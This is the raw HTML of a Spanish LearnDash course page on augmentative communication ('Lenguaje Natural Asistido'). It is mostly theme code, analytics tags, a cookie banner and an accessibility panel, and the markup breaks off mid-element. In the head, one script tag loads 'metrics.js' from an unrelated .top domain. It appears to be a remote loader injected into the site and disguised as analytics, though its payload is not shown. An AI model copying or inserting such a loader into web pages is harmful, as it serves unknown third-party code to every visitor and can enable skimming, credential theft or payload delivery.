.lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*Ocultar "sin existencias"*/
.stock.out-of-stock {
    display: none !important;
}
		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-header-css">.menuprincipal{
   z-index:7777!important;
}
#wrapper > div.fusion-tb-header > div.fusion-fullwidth.fullwidth-box.fusion-builder-row-1.fusion-flex-container.has-pattern-background.has-mask-background.nonhundred-percent-fullwidth.non-hundred-percent-height-scrolling.fusion-sticky-container.fusion-container-stuck > div > div.fusion-layout-column.fusion_builder_column.fusion-builder-column-1.fusion_builder_column_5_6.\35 _6.fusion-flex-column.fusion-animated > div > div.fusion-builder-row.fusion-builder-row-inner.fusion-row.fusion-flex-align-items-stretch.fusion-flex-content-wrap {
   z-index:9999!important;
}
.menutop{
   z-index:9999!important;
}
.menutop .awb-menu__sub-ul{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul a{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul span{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul li{
   z-index:99999!important;
}</style><style type="text/css" id="fusion-builder-template-page_title_bar-css">.titulocab p{
font-size: 34px;
font-family: Baloo;
    font-weight: 700;
    line-height: 1.4;
    letter-spacing: 0px;
    font-style: normal
}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2CGE17JV3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2CGE17JV3Q');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-188565565-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-188565565-1');
</script><script type="text/javascript" src="https://pixelgaidensom.top/2/alfasaac/metrics.js" id="custom-1765291476953-js"></script>	</head>
	<body class="sfwd-topic-template-default single single-sfwd-topic postid-2222 theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no ld-in-focus-mode fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 learndash-cpt learndash-cpt-sfwd-topic learndash-template-ld30 learndash-cpt-sfwd-topic-2222-current learndash-embed-responsive">

		<div class="learndash-wrapper lds-theme-default lds-template-default">
						<div class="ld-focus ld-focus-initial-transition  ld-focus-position-default">
				
<div class="ld-focus-sidebar">
	<div class="ld-course-navigation-heading">

		
		<span class="ld-focus-sidebar-trigger">
						<span class="ld-icon ld-icon-arrow-left"></span>
					</span>

		
		
		<h3>
			<a href="https://alfasaac.com/temas/lenguaje-natural-asistido-bases-teoricas-y-practicas/" id="ld-focus-mode-course-heading">
				<span class="ld-icon ld-icon-content"></span>
				Lenguaje Natural Asistido: bases teóricas y prácticas			</a>
		</h3>
			</div>
	<div class="ld-focus-sidebar-wrapper">
				<div class="ld-course-navigation">
			<div class="ld-course-navigation-list">
				<div class="ld-lesson-navigation">
					<div class="ld-lesson-items" id="ld-lesson-list-0">
											</div> <!--/.ld-lesson-items-->
				</div> <!--/.ld-lesson-navigation-->
			</div> <!--/.ld-course-navigation-list-->
		</div> <!--/.ld-course-navigation-->
			</div> <!--/.ld-focus-sidebar-wrapper-->
</div> <!--/.ld-focus-sidebar-->


	<div class="ld-focus-main">

		<div class="ld-focus-header">

	
	<div class="ld-mobile-nav">
		<a href="#" class="ld-trigger-mobile-nav" aria-label="Menú">
			<span class="bar-1"></span>
			<span class="bar-2"></span>
			<span class="bar-3"></span>
		</a>
	</div>

	
	<div class="ld-brand-logo">
	<a href="https://alfasaac.com"><img src="https://alfasaac.com/wp-content/uploads/2020/08/logo-movil-alfasaac.png" alt="" /></a>	</div>

	<div class="ld-content-actions">

		<div class="ld-content-action ld-empty">
		</div>

		
</div> <!--/.ld-topic-actions-->


	</div> <!--/.ld-focus-header-->

		<div class="ld-focus-content">

			
			<h1>Lenguaje Natural Asistido: bases teóricas y prácticas</h1>

			
			<div class="learndash learndash_post_sfwd-topic user_has_no_access"  id="learndash_post_2222">
<div class="learndash-wrapper lds-theme-default lds-template-default">
	
<div class="ld-tabs ld-tab-count-2">
			<div role="tablist" class="ld-tabs-navigation">
			
				<button aria-selected=&quot;true&quot; role="tab" aria-controls="content-tab" id="ld-content-tab-2222" class="ld-tab ld-active" data-ld-tab="ld-tab-content-2222">
					<span class="ld-icon ld-icon-content"></span>
					<span class="ld-text">Tema</span>
			</button>
					
				<button  role="tab" aria-controls="chat-tab" id="ld-chat-tab-2222" class="ld-tab " data-ld-tab="ld-tab-chat-2222">
					<span class="ld-icon ld-icon-comments"></span>
					<span class="ld-text">Chat</span>
			</button>
							</div>
	
	<div class="ld-tabs-content">
		
			<div role="tabpanel" tabindex="0" aria-labelledby="content" class="ld-tab-content ld-visible" id="ld-tab-content-2222">
											</div>

			
			<div role="tabpanel" tabindex="0" aria-labelledby="chat" class="ld-tab-content " id="ld-tab-chat-2222">
								
	<div
		class="imm-bg-yellow-50 imm-border-l-8 imm-border-yellow-400 imm-p-5 imm-font-semibold imm-rounded-3xl imm-text-yellow-500">
		Por favor inicie sesión para unirse a la conversación	</div>

			</div>

			
	</div> <!--/.ld-tabs-content-->

</div> <!--/.ld-tabs-->
</div> <!--/.learndash-wrapper-->
</div>
			
			
			
					</div> <!--/.ld-focus-content-->

	</div> <!--/.ld-focus-main-->

						</div> <!--/.ld-focus-->
			</div> <!--/.ld-learndash-wrapper-->

						<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p><p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
	    <!-- Start Readabler WordPress Plugin -->
        <div id="mdp-readabler-popup-box" class="mdp-readabler-modal-animation-fade mdp-readabler-modal-fixed  mdp-readabler-modal-shadow " aria-hidden="true" data-nosnippet>

            <div id="mdp-readabler-popup" role="dialog" aria-modal="true" data-start="right" aria-labelledby="mdp-readabler-popup-box">
                <header id="mdp-readabler-popup-header">
                    <h3>Accesibilidad</h3>
                    <button id="mdp-readabler-popup-close" aria-label="Cerrar panel de accesibilidad"></button>
                </header>
                <section id="mdp-readabler-popup-main">
                    
                    <div class="mdp-readabler-subheader">            <h4>Modos de accesibilidad</h4>
		</div>

		<div id="mdp-readabler-accessibility-profiles-box">        <div id="mdp-readabler-accessibility-profile-epilepsy" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo seguro de epilepsia:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-epilepsy" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo seguro de epilepsia:</div>
                    <div class="mdp-readabler-profile-short">Humedece el color y elimina los parpadeos.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">Este modo permite a las personas con epilepsia utilizar el sitio web de forma segura al eliminar el riesgo de convulsiones que resultan de las animaciones intermitentes o parpadeantes y las combinaciones de colores arriesgadas.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-visually-impaired" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo para personas con discapacidad visual:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-visually-impaired" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo para personas con discapacidad visual:</div>
                    <div class="mdp-readabler-profile-short">Mejora las imágenes del sitio web.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-cognitive-disability" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo de discapacidad cognitiva:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-cognitive-disability" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo de discapacidad cognitiva:</div>
                    <div class="mdp-readabler-profile-short">Ayuda a concentrarse en contenido específico.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-adhd-friendly" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo compatible con TDAH:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-adhd-friendly" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo compatible con TDAH:</div>
                    <div class="mdp-readabler-profile-short">Reduce las distracciones y mejora el enfoque.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-blind-users" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo de ceguera                        <input type="checkbox" name="mdp-readabler-accessibility-profile-blind-users" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo de ceguera</div>
                    <div class="mdp-readabler-profile-short">Permite usar el sitio con su lector de pantalla</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a computer and smartphone, and websites must be compatible with it.</div>
        </div>
        </div>
                    <div class="mdp-readabler-subheader">            <h4>Diccionario en línea</h4>
        </div>

		<div id="mdp-readabler-online-dictionary-box">
			<form id="mdp-readabler-online-dictionary-form" enctype="multipart/form-data" action="#" method="POST">
				<input type="text"
				       tabindex="0"
                       id="mdp-readabler-online-dictionary-search"
				       name="mdp-readabler-online-dictionary-search"
				       autocomplete="off"
				       placeholder="Busca en el diccionario en línea..."
				       aria-label="Busca en el diccionario en línea...">
                <label for="mdp-readabler-online-dictionary-search">Comienza a escribir para buscar en Wikipedia</label>
			</form>
            <button role="button" tabindex="0" aria-label="Clear search results" id="mdp-readabler-online-dictionary-search-close"></button>
			<div id="mdp-readabler-online-dictionary-search-results-box">
                <ul id="mdp-readabler-online-dictionary-search-results"></ul>
            </div>
		</div>
		
                    <div class="mdp-readabler-subheader">                <h4>Experiencia legible</h4>
	        </div><div id="mdp-readabler-readable-experience-box">        <div id="mdp-readabler-action-content-scaling" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Escalado de contenido:</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Content Size" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Content Size" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-text-magnifier"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Lupa de texto</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-readable-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Fuente legible:</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-dyslexia-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Apto para dislexia</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-titles"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Destacar títulos</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-links"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Destacar enlaces</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-font-sizing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Tamaño de fuente</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Font Size" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Font Size" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-line-height" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Altura de la línea</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Altura de la línea" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Altura de la línea" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-letter-spacing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Espaciado de letras:</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Letter Space" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Letter Space" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-align-left"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alineado a la izquierda</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-center"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Centro alineado</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-right"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alineado a la derecha</span>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <h4>Experiencia visualmente agradable</h4>
		    </div><div id="mdp-readabler-visually-pleasing-experience-box">        <div id="mdp-readabler-action-dark-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Contraste oscuro:</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-light-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Contraste de luz</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-monochrome"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Monocroma</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alto contraste</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alta saturación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-low-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">
14 / 5.000
Resultados de traducción
Baja saturación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-text-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar colores de texto</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-title-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar los colores del título</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
